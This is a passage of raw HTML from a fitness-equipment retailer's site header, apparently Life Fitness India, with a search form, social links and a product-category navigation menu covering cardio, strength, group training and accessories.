					<search role="search">
			<form class="elementor-search-form" action="https://www.lifefitnessindia.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1855224">Search</label>

					
					<input id="elementor-search-form-1855224" placeholder="Search.." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-282f334 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="282f334" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4d04d6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cad6386" data-id="cad6386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18cfa9f elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="18cfa9f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5556eaa&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b0b0ab" data-id="8b0b0ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-751460a elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="751460a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMMERCIAL USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-895d981 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="895d981" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOME USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d1080a5" data-id="d1080a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d59d3 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c5d59d3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/LifeFitness/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1015e57" href="https://twitter.com/lifefitness" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/user/lifefitness" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-3c5b451" href="https://in.pinterest.com/lifefitness/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/life-fitness/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-585c8e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="585c8e9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;addf716&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb32e04" data-id="bb32e04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bad13eb elementor-widget elementor-widget-image" data-id="bad13eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="1920" height="347" src="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png" class="attachment-full size-full wp-image-9152" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png 1920w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-300x54.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1024x185.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-768x139.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1536x278.png 1536w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-600x108.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5b748c elementor-hidden-mobile" data-id="d5b748c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-63a2193 elementor-hidden-desktop elementor-hidden-tablet" data-id="63a2193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-30bf029" data-id="30bf029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a476cc1 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a476cc1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a476cc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3668"><a aria-expanded="false" class="elementor-item menu-link">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a aria-expanded="false" href="/product-category/cardio/" class="elementor-sub-item menu-link">CARDIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3678"><a href="https://www.lifefitnessindia.com/life-fitness-on-demand/" class="elementor-sub-item menu-link">Demand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.lifefitnessindia.com/life-fitness/treadmills/" class="elementor-sub-item menu-link">Treadmills</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a href="/product/powermill-climber/" class="elementor-sub-item menu-link">POWERMILL CLIMBER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://www.lifefitnessindia.com/life-fitness/arc-trainers/" class="elementor-sub-item menu-link">Arc Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.lifefitnessindia.com/life-fitness/elliptical-cross-trainers/" class="elementor-sub-item menu-link">Elliptical Cross-Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.lifefitnessindia.com/life-fitness/upright-bikes/" class="elementor-sub-item menu-link">Upright Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://www.lifefitnessindia.com/recumbent-bikes/" class="elementor-sub-item menu-link">Recumbent Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.lifefitnessindia.com/rowers/" class="elementor-sub-item menu-link">Rowers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.lifefitnessindia.com/indoor-cycling-group/" class="elementor-sub-item menu-link">Indoor Cycling Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.lifefitnessindia.com/consoles/" class="elementor-sub-item menu-link">Consoles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="/product-category/cardio/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3706"><a aria-expanded="false" href="/product-category/strength-training/" class="elementor-sub-item menu-link">STRENGTH TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://www.lifefitnessindia.com/selectorized/" class="elementor-sub-item menu-link">Selectorized</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://www.lifefitnessindia.com/plate-loaded-2/" class="elementor-sub-item menu-link">Plate Loaded</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.lifefitnessindia.com/cable-machines/" class="elementor-sub-item menu-link">Cable Machines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://www.lifefitnessindia.com/benches-2/" class="elementor-sub-item menu-link">Benches</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://www.lifefitnessindia.com/racks-rigs-2/" class="elementor-sub-item menu-link">Racks &#038; Rigs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a href="/product-category/accessories/storage-racks-accessories/" class="elementor-sub-item menu-link">STORAGE RACKS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link">SYNGRY</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="/product-category/strength-training/" class="elementor-sub-item menu-link">show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3715"><a aria-expanded="false" href="/product-category/group-training/" class="elementor-sub-item menu-link">GROUP TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3716"><a href="/product-category/group-training/small-group-training/" class="elementor-sub-item menu-link">SMALL GROUP TRAINING</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717"><a href="/product-category/group-training/group-x/" class="elementor-sub-item menu-link">GROUP X</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link">Hammer Strength Performance Trainers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3719"><a href="/product-category/group-training/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a aria-expanded="false" href="/product-category/accessories/" class="elementor-sub-item menu-link">ACCESSORIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/heavybags-gloves-ropes/" class="elementor-sub-item menu-link">HEAVYBAGS, GLOVES &#038; ROPES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3722"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/kettlebells-bags/" class="elementor-sub-item menu-link">KETTLEBELLS &#038; BAGS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/mats-resistance-bands-rollers/" class="elementor-sub-item menu-link">MATS, RESISTANCE BANDS &#038; ROLLERS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3724"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/medicine-balls-stability-balls/" class="elementor-sub-item menu-link">MEDICINE BALLS &#038; STABILITY BALLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/plyometric-boxes/" class="elementor-sub-item menu-link">PLYOMETRIC BOXES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link">STUDIO COLLECTION</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"><a class="elementor-sub-item menu-link">OLYMPIC BARS, PLATES &#038; COLLARS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/dumbbells-fixed-barbells/" class="elementor-sub-item menu-link">DUMBBELLS &#038; FIXED BARBELLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3729"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8325"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">VIEW BY SERIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link">Synrgy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://www.lifefitnessindia.com/insignia-series/" class="elementor-sub-item menu-link">Insignia Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a href="https://www.lifefitnessindia.com/signature-series/" class="elementor-sub-item menu-link">Signature series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8329"><a href="https://www.lifefitnessindia.com/axiom-series/" class="elementor-sub-item menu-link">Axiom Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.lifefitnessindia.com/circuit-series/" class="elementor-sub-item menu-link">Circuit Series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3730"><a href="/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link">STUDIO COLLECTION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.lifefitnessindia.com/hd-elite/" class="elementor-sub-item menu-link">HD ELITE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link">HAMMER STRENGTH PERFORMANCE TRAINERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://ecomlifefitness.shop.digitalwording.co.in/" class="elementor-sub-item menu-link">HOME PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3669"><a aria-expanded="false" class="elementor-item menu-link">BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="/life-fitness/" class="elementor-sub-item menu-link">LIFE FITNESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691"><a href="/hammer-strength/" class="elementor-sub-item menu-link">HAMMER STRENGTH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="/teaming/" class="elementor-sub-item menu-link">ICG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="/scifit/" class="elementor-sub-item menu-link">SCIFIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="/family-of-brands/" class="elementor-sub-item menu-link">FAMILY OF BRANDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a aria-expanded="false" class="elementor-item menu-link">OTHER BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="/escape/" class="elementor-sub-item menu-link">ESCAPE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689"><a href="/scifit/" class="elementor-sub-item menu-link">SCIFIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://www.lifefitnessindia.com/blogs/" class="elementor-item menu-link">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3673"><a aria-expanded="false" class="elementor-item menu-link">Why Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3674"><a href="/banglore/" class="elementor-sub-item menu-link">Clients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a aria-expanded="false" href="/" class="elementor-sub-item menu-link">Service App</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="elementor-sub-item menu-link">App Store</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness&#038;pli=1" class="elementor-sub-item menu-link">Play Store</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3679"><a href="https://lifefitnessindia.shop.digitalwording.co.in/client-testimonials/" class="elementor-sub-item menu-link">Client-Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.lifefitnessindia.com/about/" class="elementor-item menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.lifefitnessindia.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.lifefitnessindia.com/3d-views/" class="elementor-item menu-link">3D Views</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a476cc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3668"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a aria-expanded="false" href="/product-category/cardio/" class="elementor-sub-item menu-link" tabindex="-1">CARDIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3678"><a href="https://www.lifefitnessindia.com/life-fitness-on-demand/" class="elementor-sub-item menu-link" tabindex="-1">Demand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.lifefitnessindia.com/life-fitness/treadmills/" class="elementor-sub-item menu-link" tabindex="-1">Treadmills</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a href="/product/powermill-climber/" class="elementor-sub-item menu-link" tabindex="-1">POWERMILL CLIMBER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://www.lifefitnessindia.com/life-fitness/arc-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Arc Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.lifefitnessindia.com/life-fitness/elliptical-cross-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Elliptical Cross-Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.lifefitnessindia.com/life-fitness/upright-bikes/" class="elementor-sub-item menu-link" tabindex="-1">Upright Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://www.lifefitnessindia.com/recumbent-bikes/" class="elementor-sub-item menu-link" tabindex="-1">Recumbent Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.lifefitnessindia.com/rowers/" class="elementor-sub-item menu-link" tabindex="-1">Rowers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.lifefitnessindia.com/indoor-cycling-group/" class="elementor-sub-item menu-link" tabindex="-1">Indoor Cycling Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.lifefitnessindia.com/consoles/" class="elementor-sub-item menu-link" tabindex="-1">Consoles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="/product-category/cardio/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3706"><a aria-expanded="false" href="/product-category/strength-training/" class="elementor-sub-item menu-link" tabindex="-1">STRENGTH TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://www.lifefitnessindia.com/selectorized/" class="elementor-sub-item menu-link" tabindex="-1">Selectorized</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://www.lifefitnessindia.com/plate-loaded-2/" class="elementor-sub-item menu-link" tabindex="-1">Plate Loaded</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.lifefitnessindia.com/cable-machines/" class="elementor-sub-item menu-link" tabindex="-1">Cable Machines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://www.lifefitnessindia.com/benches-2/" class="elementor-sub-item menu-link" tabindex="-1">Benches</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://www.lifefitnessindia.com/racks-rigs-2/" class="elementor-sub-item menu-link" tabindex="-1">Racks &#038; Rigs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a href="/product-category/accessories/storage-racks-accessories/" class="elementor-sub-item menu-link" tabindex="-1">STORAGE RACKS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link" tabindex="-1">SYNGRY</a></li>
